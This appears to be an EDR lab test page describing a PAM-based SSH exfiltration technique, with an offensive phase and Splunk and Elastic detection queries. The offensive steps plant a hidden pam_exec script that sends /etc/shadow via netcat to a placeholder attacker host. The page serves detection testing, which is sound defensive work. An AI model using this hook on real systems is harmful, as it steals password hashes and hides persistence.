
EDR-T6234 - pam_exec SSHD Exfiltration
EDR-T6234 - This test uses the PAM subsystem by including a new line that executes a script named .EDR-T6234-pam-exec-exfil.sh via pam_exec during SSH authentication attempts.
OFFENSIVE PHASE:
@ TARGET_X:
A). Add the below line as a 2nd one in /etc/pam.d/sshd:
auth optional pam_exec.so seteuid /usr/lib64/.EDR-T6234-pam-exec-exfil.shB). Create /usr/lib64/.EDR-T6234-pam-exec-exfil.sh with content below:
# vim /usr/lib64/.EDR-T6234-pam-exec-exfil.sh
#!/bin/bash
cat /etc/shadow | nc KALI_X_or_C2_X 5555C). Set executable bit on script:
# chmod +x /usr/lib64/.EDR-T6234-pam-exec-exfil.sh
@ KALI_X_or_C2_X:
nc -vnlp 5555
@ TARGET_X:
# ssh -l redman 0
DETECTION/DFIR PHASE:
Splunk - Kunai Runtime Security:
index=kunai host="targetX.edrmetry.local" data.ancestors="/usr/lib/systemd/systemd|/usr/sbin/sshd|/usr/sbin/sshd" | top 10 command_line
Splunk - Kunai Runtime Security:
index=kunai host="targetX.edrmetry.local" data.ancestors="/usr/lib/systemd/systemd|/usr/sbin/sshd|/usr/sbin/sshd" command_line="/bin/bash /usr/lib64/.EDR-T6234-pam-exec-exfil.sh" event_name=execve_script
Splunk - Kunai Runtime Security:
index=kunai host="targetX.edrmetry.local" data.ancestors="/usr/lib/systemd/systemd|/usr/sbin/sshd|/usr/sbin/sshd*" shadow event_name=read_config| spath "data.command_line" | search "data.command_line"!="/usr/sbin/unix_chkpwd*"
Splunk - Falco Runtime Security:
index=unix falco host="targetX.edrmetry.local" "Sensitive file opened for reading by non-trusted program"
Elastic Security:
Unusual SSHD Child Process

Elastic Security:
Creation or Modification of Pluggable Authentication Module or Configuration